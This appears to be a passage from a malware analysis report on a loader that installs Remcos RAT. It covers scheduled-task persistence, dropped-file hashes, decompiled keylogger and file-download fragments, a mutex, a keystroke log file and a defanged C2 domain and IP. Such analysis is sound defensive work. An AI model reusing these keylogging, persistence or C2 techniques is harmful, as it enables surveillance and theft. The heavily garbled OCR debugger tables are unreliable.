|                                                                                                    | <pre>string u2 = duld7cxayZ4FMCU354.Wqng<br/>duld7cxayZ4FMCU354.BQU80XaMlh(u2);</pre>                                                                                                    | 80v900(duld7c                                                                                                    | <pre>xayZ4FMCU3S4.CNJgVSwdvn(), \u0020);</pre>                                                                                                    |                                                                                         |
|                                                                                                    | string u2 = duld7cxayZ4FMCU354.Wqng                                                                                                    | 80v900(duld7c                                                                                                    | xayZ4FMCU354.CN3gV5wdvn(), \u0020);                                                                                                    |                                                                                         |
| 206<br>207                                                                                                    | <pre>string u2 = duld7cxayZ4FMCU354.Wqng duld7cxayZ4FMCU354.BQU80XaMlh(u2);</pre>                                                                                                    | 80v900(duld7c                                                                                                    | xayZ4FMCU354.CNJgV5wdvn(), \w0020);                                                                                                    |                                                                                         |
| 206<br>207<br>100 % -                                                                                                    | <pre>string u2 = duld7cxayZ4FMCU354.Wqng duld7cxayZ4FMCU354.BQU80XaMlh(u2);</pre>                                                                                                    | 80v900(duld7c                                                                                                    | xay24FMCU354.CN3gV5wdvn(), \w0020);                                                                                                    | Туре                                                                                    |
| 206<br>297<br>100 % -<br>Locals<br>Name                                                                                                    | <pre>string u2 = duld7cxayZ4FMCU354.Wqng duld7cxayZ4FMCU354.BQU80XaMlh(u2);</pre>                                                                                                    | 00v900(duld7c<br>0020, u2);                                                                                                    | xayZ4FMCU354.CN3gV5wdvn(), \u0020);                                                                                                    | Type                                                                                    |
| 206<br>297<br>100 % - <<br>Locals<br>Name<br>\$\$ <modu< td=""><td>string u2 = duld7cxay24PMCU354.bqng<br/>duld7cxay24PMCU354.BqUBGXaWlh(u2);<br/>duld7cxay24FMCU354.DFogNj2ocm(u, \u</td><td>00v900(duid7c<br/>0020, u2);<br/>Value<br/>"schtasks.exe"</td><td></td><td></td></modu<>                                                                                                    | string u2 = duld7cxay24PMCU354.bqng<br>duld7cxay24PMCU354.BqUBGXaWlh(u2);<br>duld7cxay24FMCU354.DFogNj2ocm(u, \u                                                                                                    | 00v900(duid7c<br>0020, u2);<br>Value<br>"schtasks.exe"                                                                                                    |                                                                                                    |                                                                                         |
| 206<br>287<br>100 % -<br>Locals<br>Name<br>$\Phi_{\rm e} < {\sf Modu}$<br>$\Phi_{\rm e} < {\sf Modu}$                                                                                                    | string u2 = duld7cxay24FMCU354.bQmg<br>duld7cxay24FMCU354.bQU80xaMlh(u2);<br>duld7cxay24FMCU354.bPogNj2ocm(u, \u<br>le>.\u2008\u202A\u200D\u202A\u202D\u2068\u2006\u20u<br>le>.\u2008\u202A\u200D\u202A\u202F\u2068\u2006\u20u                                                                                                    | 00v900(du1d7c<br>0020, u2);<br>Value<br>"schtasks.exe"<br>@'/Create/IN                                                                                                    |                                                                                                    | string<br>string                                                                        |
| 206<br>207<br>100 % -<br>Locals<br>Name<br>\$\Phi_ <modu<br>\$\Phi_<modu<br>\$\Phi_<modu\$< td=""><td>string u2 = duld7cxay24FMCU354.bqmg<br/>duld7cxay24FMCU354.bQUBCxa01h(u2);<br/>duld7cxay24FMCU354.bFogNj2ocm(u, \u<br/>le&gt;.\u2008\u202A\u2000\u202A\u202D\u2068\u200E\u2<br/>le&gt;.\u2008\u202A\u2000\u202A\u202D\u2068\u200E\u2<br/>le&gt;.\u202D\u206A\u202C\u202C\u202A\u202C.u206A\u202C.u20</td><td>800900(du1d7c<br/>0020, u2);<br/>Value<br/>"schtasks.exe"<br/>@ '/create / IN<br/>"\" /XML \""</td><td></td><td>string<br/>string<br/>string</td></modu\$<></modu<br></modu<br>                                                                                                    | string u2 = duld7cxay24FMCU354.bqmg<br>duld7cxay24FMCU354.bQUBCxa01h(u2);<br>duld7cxay24FMCU354.bFogNj2ocm(u, \u<br>le>.\u2008\u202A\u2000\u202A\u202D\u2068\u200E\u2<br>le>.\u2008\u202A\u2000\u202A\u202D\u2068\u200E\u2<br>le>.\u202D\u206A\u202C\u202C\u202A\u202C.u206A\u202C.u20                                                                                                    | 800900(du1d7c<br>0020, u2);<br>Value<br>"schtasks.exe"<br>@ '/create / IN<br>"\" /XML \""                                                                                      |                                                                                                    | string<br>string<br>string                                                              |
| 296<br>287<br>100 % -<br>Locals<br>Name<br>\$\$ <modu<br>\$\$ <modu<br>\$\$ <modu<br>\$\$ <modu< td=""><td>string u2 = duld7cxay24FMCU354.bQu854.bQu9<br/>duld7cxay24FMCU354.bQU80x4Nlh(u2);<br/>duld7cxay24FMCU354.bPogNj2ocm(u, \u<br/>le&gt;\u2008\u202A\u2000\u202A\u202D\u2068\u2006\u202L<br/>le&gt;\u2008\u202A\u202C\u206A\u202E\u206A\u202C\u20a.<br/>le&gt;\u200F\u202A\u202C\u202E\u202A\u202C\u20a.<br/>le&gt;\u200F\u202A\u202C\u202E\u202A\u202C\u20a.</td><td>Value<br/>"schtasks.exe"<br/>"\"/Create/IN<br/>"\"/XML\""<br/>"\"</td><td>-Updates\*</td><td>string<br/>string<br/>string<br/>string</td></modu<></modu<br></modu<br></modu<br>                                                                                                    | string u2 = duld7cxay24FMCU354.bQu854.bQu9<br>duld7cxay24FMCU354.bQU80x4Nlh(u2);<br>duld7cxay24FMCU354.bPogNj2ocm(u, \u<br>le>\u2008\u202A\u2000\u202A\u202D\u2068\u2006\u202L<br>le>\u2008\u202A\u202C\u206A\u202E\u206A\u202C\u20a.<br>le>\u200F\u202A\u202C\u202E\u202A\u202C\u20a.<br>le>\u200F\u202A\u202C\u202E\u202A\u202C\u20a.                                                                                                    | Value<br>"schtasks.exe"<br>"\"/Create/IN<br>"\"/XML\""<br>"\"                                                                                                    | -Updates\*                                                                                                    | string<br>string<br>string<br>string                                                    |
| 296<br>287<br>100 % -<br>Locals<br>Name<br>\$\overline\$<br>\$\overline\$<br>\$\ | string u2 = duld7cxay24FMCU354.bugg<br>duld7cxay24FMCU354.bQU80xaMlh(u2);<br>duld7cxay24FMCU354.bPogNj2ocm(u, \u<br>duld7cxay24FMCU354.bPogNj2ocm(u, \u<br>duld7cxay24FMCU354.bPogNj2ocm(u, \u<br>duld7cxay24FMCU354.bdg)20cm(u2024)<br>le>.\u2008\u2026\u2026\u20 | 000900 (duld7c<br>0020, u2);<br>Value<br>"schtasks.exe"<br>@ /Create / IN<br>"\" "XML \""<br>"\""<br>@"/Create / IN                                                            | "Updates\"<br>"Updates\ "* /XML ""C:\Users\kristian\AppData\Local\T                                                                                                    | string<br>string<br>string<br>string<br>string                                          |
| 206<br>297<br>100 % -<br>Locals<br>Name<br>Ф. <modu<br>Ф. <modu<br>Φ. <modu<br>Φ. <modu<br>Φ. KLGI68<br/>Þ. Φ. kLGI68</modu<br></modu<br></modu<br></modu<br>                                                                                                    | string u2 = duld7cxay24FMCU354.bQng<br>duld7cxay24FMCU354.bQngKxaAlh(u2);<br>duld7cxay24FMCU354.bFogNj2ocm(u, \u<br>duld7cxay24FMCU354.bFogNj2ocm(u, \u<br>duld7cxay24FMCU354.bFogNj2ocm(u, \u<br>duld7cxay24FMCU354.b206Fu206Fu206Fu206Fu206Fu206Fu206Fu206Fu                                                                                                    | 000900 (duld7c<br>0020, u2);<br>Value<br>"schtasks.exe"<br>@ /Create / IN<br>"\" "XML \""<br>"\""<br>@"/Create / IN                                                            | -Updates\*                                                                                                    | string<br>string<br>string<br>string<br>string<br>System.                               |
| 206<br>297<br>100 % -<br>Locals<br>Name<br>Φ, <modu<br>Φ, <modu<br>Φ, <modu<br>Φ, <modu<br>Φ, KolsBk<br/>P Φ, kLGiBk</modu<br></modu<br></modu<br></modu<br>                                                                                                    | string u2 = duld7cxay24FHCU354.bQtps<br>duld7cxay24FHCU354.bQtpSXxaH1h(u2);<br>duld7cxay24FHCU354.bPogNj2ocm(u, \u<br>le>.\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2028\u2028\u2088\u2028\u2028\u2028\u2028\u2088\u2088\u2028\u2028\u2088\u2088\          | 000900 (duld7c<br>0020, u2);<br>Value<br>"schtasks.exe"<br>@ /Create / IN<br>"\" "XML \""<br>"\""<br>@"/Create / IN                                                            | "Updates\"<br>"Updates\ "* /XML ""C:\Users\kristian\AppData\Local\T                                                                                                    | string<br>string<br>string<br>string<br>string<br>System.<br>string                     |
| 206<br>297<br>100 % -<br>Locals<br>Name<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> & Kolste<br>Φ <sub>*</sub> & Kolste<br>Φ <sub>*</sub> & Kolste<br>Φ <sub>*</sub> & Voo20                                                                                                    | string u2 = duld7cxay24FHCU354.bQtps<br>duld7cxay24FHCU354.bQtpSXxaH1h(u2);<br>duld7cxay24FHCU354.bPogNj2ocm(u, \u<br>le>.\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2028\u2028\u2088\u2028\u2028\u2028\u2028\u2088\u2088\u2028\u2028\u2088\u2088\          | Volue<br>"schtasks.exe"<br>"Chtasks.exe"<br>"\"/XML\""<br>"\"/XML\""<br>"\"<br>System.Diagno<br>"                                                                              | "Updates\"<br>"'Updates\" /XML "*C:\Users\kristian\AppData\Local\T<br>stics.ProcessStartInfo                                                                                                    | string<br>string<br>string<br>string<br>System.<br>string<br>string                     |
| 206<br>297<br>100 % -<br>Locals<br>Name<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> < Modu<br>Φ <sub>*</sub> < Kloifie<br>P Φ <sub>8</sub> kloifie<br>P Φ <sub>8</sub> kloifie<br>Φ \u0020<br>Φ \u0020                                                                                                    | string u2 = duld7cxay24FHCU354.bQtps<br>duld7cxay24FHCU354.bQtpSXxaH1h(u2);<br>duld7cxay24FHCU354.bPogNj2ocm(u, \u<br>le>.\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2028\u2028\u2088\u2028\u2028\u2028\u2028\u2088\u2088\u2028\u2028\u2088\u2088\          | eov900(duild7c<br>0020, u2);<br>Value<br>"schtasks.exe"<br>@'/Create/INI<br>"\"<br>@'/Create/INI<br>System.Diagno<br>"="<br>"<7xml versions                                    | "Updates\"<br>"Updates\ "* /XML ""C:\Users\kristian\AppData\Local\T                                                                                                    | string<br>string<br>string<br>string<br>System.<br>string<br>string<br>string<br>string |
| 206<br>297<br>100 % -<br>Locals<br>Name<br>Φ <sub>*</sub> <modu<br>Φ<sub>*</sub> <modu<br>Φ<sub>*</sub> <modu<br>Φ<sub>*</sub> <modu<br>Φ<sub>*</sub> <modu<br>Φ<sub>*</sub> <modu<br>Φ<sub>*</sub> <modu<br>Φ<sub>*</sub> <uoi88<br>• Φ<sub>*</sub> ×u0020<br/>• u0020<br/>• u0020</uoi88<br></modu<br></modu<br></modu<br></modu<br></modu<br></modu<br></modu<br>                                                                                                    | string u2 = duld7cxay24FHCU354.bQtps<br>duld7cxay24FHCU354.bQtpSXxaH1h(u2);<br>duld7cxay24FHCU354.bPogNj2ocm(u, \u<br>le>.\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2028\u2028\u2088\u2028\u2028\u2028\u2028\u2088\u2088\u2028\u2028\u2088\u2088\          | 000900(duild7c<br>0020, u2);<br>Value<br>"schtasks.exe"<br>">'rotraste /IN<br>"\"'<br>(System.Diagno<br>">"<br>"system.Diagno<br>">"<br>">:<br>">:<br>">:<br>">:<br>">:<br>">: | ""Updates\"<br>""Updates\"<br>"Stics.ProcessStartInfo<br>e\"1.0\" encoding=\"UTF-16\"?>\n <task version='\"1.2\"&lt;/td'><td>string<br/>string<br/>string<br/>string<br/>string<br/>string<br/>string<br/>string<br/>int</td></task> | string<br>string<br>string<br>string<br>string<br>string<br>string<br>string<br>int     |
| 206<br>297<br>100 % -<br>Locals<br>Name<br>Φ <sub>2</sub> < Modu<br>Φ <sub>2</sub> < Modu<br>Φ <sub>3</sub> < Modu<br>Φ <sub>4</sub> < Modu<br>Φ <sub>4</sub> < Modu<br>Φ <sub>3</sub> & KIGI68<br>P Φ <sub>6</sub> KIGI68<br>P Φ <sub>6</sub> Vu0020<br>Φ Vu0020                                                                                                    | string u2 = duld7cxay24FHCU354.bQtps<br>duld7cxay24FHCU354.bQtpSXxaH1h(u2);<br>duld7cxay24FHCU354.bPogNj2ocm(u, \u<br>le>.\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2028\u2028\u2088\u2028\u2028\u2028\u2028\u2088\u2088\u2028\u2028\u2088\u2088\          | 000900(duild7c<br>0020, u2);<br>Value<br>"schtasks.exe"<br>">'rotraste /IN<br>"\"'<br>(System.Diagno<br>">"<br>"system.Diagno<br>">"<br>">:<br>">:<br>">:<br>">:<br>">:<br>">: | Updates\"<br>"Updates\" /XML ""C:\Users\kristian\AppData\Locaf\T<br>stics.ProcessStartInfo)<br><\"1.0\" encoding=\"UTF-16\"?>\n <task version='\"1.2\"&lt;br'>tian\AppData\Locaf\Temp\tmpC9FE.tmp"</task>                            | string<br>string<br>string<br>string<br>System.<br>string<br>string<br>string<br>string |

Figure 18: Persistence in the system

From the values in the debugger, we understand that there is a process execution aimed at creating persistence since a task scheduler is created in the file C:\Users\PC\AppData\Local\temp\tempC9FE.tmp



Figure 19: Task Scheduler - Scheduled System Tasks

The file that is created and executed is shown in the figure below.

| IL_205:;                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
| <pre>bool flag10 = duld7c<br/>if (flag10)</pre>                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| \u202A\u202D\u<br>\u206E\u202A\u<br>string u3 = duld<br>\u209E\u208E\u<br>\u202E\u202E\u20 | 7cxay24FMCU354.WangBov9Oo(duld7cxay24FMCU354.wtrgw2ErwA(Enviro<br>2008)u200E/u200F/u202E/u200D/u200C/u200E/u200C/u200E/u200E/u20E | 002/u20052/u2005/u2005 | 200E\u202C\u200F\u206C\u200D<br>));<br>202A\u206B\u200E\u2008\u2028 |
| if (flag11)                                                                                                    | uld7cxayZ4FMCU3S4.j5ZgGXbcyv(u3);                                                                                                    |                                                                                                    |                                                                     |
| ( ( lagil)                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| duld7cxayZ4Fi<br>duld7cxayZ4Fi<br>}                                                                                                    | MCU354.3QU80Xad1h(u3);<br>MCU354.QosghXRUV7(u, u3);<br>MCU354.qMrBLRW7(u3);<br>S4.QCr8jJbbld(du1d7cxayZ4FMCU354.PF1ID2y80A, u3);                                                                                                    |                                                                                                    |                                                                     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
|                                                                                                    | Value                                                                                                    | Туре                                                                                                    |                                                                     |
| 3                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| 16                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| 7                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| 18                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| 19                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| 10                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
|                                                                                                    | @"C:\Users\kristian\AppData\Roaming\"                                                                                                    |                                                                                                    |                                                                     |
|                                                                                                    | @*C\\Users\kristian\AppData\Roaming\vcEDbAjawITHE.exe*                                                                                                    |                                                                                                    |                                                                     |
| 11                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| 94                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| 5                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |

Figure 20: Creation of the file iAFV.exe

The file created in the Roaming folder is the same file as iAFV.exe with hash sha256 f4eaa74eb268a58cff6f5d37607758bd49cc00af060da799857ae10cfd59efb2.

## Static Analysis of Remcos RAT



Figure 21: REMCOS RAT

From the extraction of the iAFV.exe file, the file with hash was found:

sha256 - **a175371e9373a87e16ced87d403fb50247705163ea786a5eba3209cb66ed4390**. When searching for character strings in this application, we see the string "!**This program cannot be run in DOS mode**" indicating that we are dealing with an executable file, therefore we rename it by adding the .exe suffix. At this moment, the file acquires the icon as in the figure above and it becomes clear that we are dealing with the malicious **REMCOS RAT** file.

During the **Reverse Engineering** phase of this file, it was revealed that we are dealing with a keylogger that records every keystroke, audio, video, and all other actions performed on the infected system. This process is carried out by the function SendInput from the **Windows library** – **winuser.h**.

```
void __fastcall FUN_004198el(undefined4 param_1,char param_2,char par
 tagINPUT local lc;
 local_lc.type = 1;
 if (param_2 == '\x01') {
   local_lc.fieldl_0x4.mi.dy = 0;
   local_lc.fieldl_0x4.ki.wVk = 0x10;
   SendInput(1,slocal_lc,0xlc);
 if (param_3 == '\x01') {
   local_lc.fieldl_0x4.mi.dy = 0;
   local_lc.fieldl_0x4.ki.wVk = 0x11;
   SendInput(1, slocal_lc, 0xlc);
 if (param_4 == '\x01') {
   local_lc.fieldl_0x4.mi.dy = 0;
   local_lc.field1_0x4.ki.wVk = 0x12;
   SendInput(1,slocal_lc,0xlc);
 local_lc.fieldl_0x4.mi.dy = 0;
 local_lc.fieldl_0x4.ki.wVk = (WORD)param_l;
 SendInput(1, &local_lc, 0xlc);
 local_lc.fieldl_0x4.mi.dy = 2;
 local_lc.fieldl_0x4.ki.wVk = (WORD)param_l;
 SendInput(1,slocal lc,0xlc);
 if (param_2 == '\x01') {
   local_lc.fieldl_0x4.ki.wVk = 0x10;
   local_lc.fieldl_0x4.mi.dy = 2;
   SendInput(1,slocal lc,0xlc);
```

Figure 22: Function SendInput (winuser.h), Keylogger

Apart from functioning as a **keylogger**, this malicious file serves as **Command and Control** (C2), this is evident in the use of the **WS2\_32.DLL** library.



Figure 23: Functions called towards the library

The file also has other functions such as downloading files located on the compromised computer, executing commands in cmd.

```
pvVar8 = FON_0041bc0c(auStack_208,auStack_1f0);
uVar24 = CONCAT44(pvVar8,0x407f8a);
FUN_004052fd(&stack0xfffffdb0,"Downloading file: ",pvVar8);
FUN_00402093(&stack0xfffffd98,"i");
FUN_00401b43d(uVar16,uVar17,uVar20,uVar22,(char)uVar24,(char)((ulonglong)uVar24
in_stack_fffffdb0);
FUN_00401fd8(auStack_208);
FUN_00401f09(auStack_1f0);
```

Figure 24: Downloading files



Figure 25: Executing commands in cmd

## **Dynamic Analysis of Remcos RAT**

During the static analysis, no strings or any further useful information were found, therefore, we need to execute the file in the Debugger. During the execution in the debugger, it was revealed that:

| 📝 Log 📋 Notes 📍 Breakpoints 📟 Memory M       | tap 🔲 Call Stack 🧠 SEH 🕖 Script 🐏 Symbols 🗘 Source 🖉 References 🍉 Threads 📥 Handles 🧗 Trace                             |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| 004024FA 50     004024FB FF7424 0C           | push eax push dword ptr ss:[esp+C] [esp+C]:"TLS Authentication Failed"                                                  |
| 004024FF 88CE                                | mov ecx.es1 ecx: "TLS Authentication Failed"                                                                            |
| 00402501 E8 04000000     00402506 SE         | call a175371e9373a87e16ced87d403fb50247<br>pop esi                                                                      |
| e 00402507 C2 0400                           | es i                                                                                                    |
| e 0040250A 55                                | push ebp                                                                                                    |
| 00402508 88EC     00402500 56                | mov ebp,esp<br>push esi                                                                                                 |
| e 0040250E 57                                | push edi                                                                                                    |
| Ø 0040250F 887D 08                           | mov edi, dword ptr ss: [ebp+8]                                                                                          |
| 00402512 88F1     00402514 57                | mov esi,ecx ecx: "TLS Authentication Failed"                                                                            |
| 00402515 E8 95030000                         | push edi<br>call aI75371e9373887e16ced87d403fb50247                                                                     |
| 0040251A 88CE                                | mov ecx.es1 lecx: "TLS Authentication Failed"                                                                           |
| 0040251C 84C0                                | test al, al                                                                                                    |
| 0040251E - 74 15<br>00402520 FF75 0C         | <pre>je a175371e337ae377ae7e1403fb5024770<br/>push dword btr ss: Febrol [ebp+C]:&amp;"Software\\Rmc-POAEMX\\"</pre>     |
| Ø 00402523 E8 1EFDFFFF                       | call a175371e9373a87e16ced87d403fb50247                                                                                 |
| 00402528 28F8                                | sub edi,eax                                                                                                    |
| 0040252A 88CE     0040252C 57                | mov ecx,esi ecx:"TLS Authentication Failed"                                                                             |
| e 00402520 56                                | push est company and an analysis to see a                                                                               |
| 0040252E E8 36000000                         | call a175371e9373a87e16ced87d403fb50247                                                                                 |
| 00402533 × EB 2E<br>00402535 6A 00           | jmp a175371e9373a87e16ced87d403fb502477                                                                                 |
| 00402533 FF75 OC                             |                                                                                                    |
| 0040253A E8 A9030000                         | call a175371e9373a87e16ced87d403fb50247                                                                                 |
| 0040253F 84C0                                | test al, al                                                                                                    |
| 00402541 V 74 1E<br>00402543 FF75 0C         | <pre>je air5s7ie537ae57ei6ced87d403fb5024720<br/>pubh dword put ssi@bebcdl [cebptc]:&amp;"Software\\Rmc-PDAEMX\\"</pre> |
| 00402546 88CE                                | mov ecx.esi ecx: "TLS Authentication Failed"                                                                            |
| 00402548 57                                  | push edi                                                                                                    |
| 00402549     E8 F8FCFFFF     0040254E     50 | call a175371e9373a87e16ced87d403fb50247:<br>DUSh eax                                                                    |
| 0040254E     E8 BEF0FFFF                     | Call a175371e9373a87e16ced87d403fb50247                                                                                 |
| e 00402554 83C4 0C                           | add esp.C                                                                                                    |
| 00402557     88CE     00402559     FF75 0C   | mov eck;esi eck:"TLS Authentication Failed"<br>push dword ptr ss:febp+Cl [Febp+Cl # Software\\Rnc-POAEMX\\"             |

Figure 26: Analysis in debugger

**Rmc-P0AEMX** generates a **Mutex** (ensures that multiple instances are not being executed at the same time). It must generate a file where the information of pressed keys will be stored.

| 2             | push ebx                                              | ^                                                                                              |            |
|---------------|-------------------------------------------------------|------------------------------------------------------------------------------------------------|------------|
|               | push esi<br>push edi                                  |                                                                                                | EAX        |
| 2             | mov dword ptr ss:[ebp-10],esp                         |                                                                                                | EBX<br>ECX |
|               | mov edi,ecx<br>mov dword ptr ss:[ebp-18],edi          |                                                                                                | EDX        |
| 8             | mov esi, dword ptr ss: ebp+8                          |                                                                                                | EBP        |
| 8             | or est,F                                              |                                                                                                | ESI        |
| 00001         | call a175371e9373a87e16ced87d403fb5024                | 7                                                                                              | ESI        |
| 1010-0104     | mov ebx,eax                                           |                                                                                                | EDI        |
|               | cmp ebx,esi<br>iae a175371e9373a87e16ced87d403fb50247 |                                                                                                |            |
| 2             | mov esi, dword ptr ss: ebp+8                          |                                                                                                | EIP        |
| *             | imp a175371e9373a87e16ced87d403fb50247                | 7                                                                                              |            |
| 100 Mar 100 M | mov ecx, edi                                          |                                                                                                | EFL        |
| AFFFF         | call a175371e9373a87e16ced87d403fb5024                |                                                                                                | ZF OF      |
|               | mov eax, dword ptr ds:[eax]                           |                                                                                                | CF         |
| • C           | mov dword ptr ss:[ebp-1C],eax<br>mov ecx.eax          | [ebp-1C]:L"name1\\AppData\\Roaming\\notess\\logs.dat" this file records all activities, incluc | Sec. 1     |
|               | shr ecx.1                                             |                                                                                                | Last       |
|               | mov eax, es1                                          |                                                                                                | Last       |
|               | xor edx, edx                                          |                                                                                                |            |
| 03000000      | mov dword ptr ss: ebp-14,3                            |                                                                                                | GS (       |

Figure 27: logs.dat

During the code execution:

A path notess is created.

In the path C:\Users\Username1\AppData\Roaming\notess\ a file logs.dat is created which allows the storage of all the user's activity.

During the execution, **a URL** was also revealed which serves as command and control (C2) which is

sembe[.]duckdns[.]org:14645 and belongs to IP: 194[.]187[.]251[.]115.

The IP belongs to **M247 Europe SRL** – **Brussels, Belgium** (AS 9009) and is a Virtual Private Server (VPS).

According to many national cybersecurity companies, this IP is considered high risk and a potential cyber attacker.

| 9                                        | <ol> <li>9/90 security vendors flagged this IP address as malicious</li> </ol>                                                      |                                                |              | ≍ Similar ∨ 📲 Graph 🚸 API           |  |  |
|------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|--------------|-------------------------------------|--|--|
| /90                                      | 194.187.251.115 (194.187.248.0/22)<br>AS 9009 (M247 Europe SRL)<br>suspicious-udp tor                                               |                                                |              | BE Last Analysis Date<br>2 days ago |  |  |
| DETECTION DETAILS RELATIONS COMMUNITY 10 |                                                                                                    |                                                |              |                                     |  |  |
| Join the VT Community an                 | id enjoy additional community insights and crowdsourced detection                                                                   | ns, plus an API key to <u>automate checks.</u> |              |                                     |  |  |
| Crowdsourced context ①                   |                                                                                                    |                                                |              |                                     |  |  |
| HIGH 0 MEDIUM 0 LOW 0 INFO 1 SUCCESS 0   |                                                                                                    |                                                |              |                                     |  |  |
|                                          | on CrowdSec CTI - according to source CrowdSec - 17 hours ago<br>teforce / HTTP Crawl / HTTP DoS + 3 more. Full details on CrowdSec | сті                                            |              |                                     |  |  |
| Security vendors' analysis               | 0                                                                                                    |                                                |              | Do you want to automate checks?     |  |  |
| Antiy-AVL                                | () Malicious                                                                                                    | BitDefender                                    | () Malware   |                                     |  |  |
| CyRadar                                  | () Malicious                                                                                                    | Fortinet                                       | () Malware   |                                     |  |  |
| G-Data                                   | () Malware                                                                                                    | GreenSnow                                      | () Malicious |                                     |  |  |
| Lionic                                   | () Malware                                                                                                    | Sophos                                         | () Malware   |                                     |  |  |
| Xcitium Verdict Cloud                    | () Phishing                                                                                                    | Abusix                                         | ⊘ Clean      |                                     |  |  |



| Malware Threat Intel |                                                                                                    |             |  |  |
|----------------------|----------------------------------------------------------------------------------------------------|-------------|--|--|
| Name                 | Description                                                                                                    | Attribution |  |  |
| Remcos, RemcosRAT    | Remcos (acronym of Remote Control & Surveillance Software) is a commercial Remote Access Tool to remotely<br>control computers.Remcos is advertised as legitimate software which can be used for surveillance and penetration<br>testing purposes, but has been used in numerous hacking campaigns.Remcos, once installed, opens a backdoor<br>on the computer, granting full access to the remote user.Remcos is developed by the cybersecurity company<br>BreakingSecurity. | • APT33     |  |  |

Figure 29: Categorization from Threat Intel Platform

| E a 173371e373487e16ced87d403tb5047705165ea786a5eba3209cb66e4930.exe - PDI: 8020 - Module: a 173371e3973487e16ced87d403tb50247705165ea786a5eba3209cb66ed4390.exe - Thread: Main Thread: 1668 - x328tg [Executed]<br>ie: Vew: Debug: Tractor: Page: Executes: Debug: Heb: Vex: 3 2021 (TracForm)                                                                                                    | - 0 ×                                                                                                    |                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| ○ B + + B + 2 + + B  2 0 # + A ≤ B # # A ≤ B # #                                                                                                    |                                                                                                    |                                                    |
| COULDER BEARS BEARDARY MAD COLORS BEARDARY MAD COLORS BEARDARY COLORS BEARDARY BEARDARY COLORS BEARDARY COLORS BEARDARY COLORS BEARDARY COLORS BEARDARY COLORS BEARDARY COLORS BEARDARY COLORS BEARDARY COLORS BEARDARY COLORS BEARDARY COLORS BEARDARY COLORS BEARDARY BEARDARY BEARDARY BEARDARY BEARDARY BEARDARY BEARDAR                                                                                                    | Hide FPU                                                                                                    |                                                    |
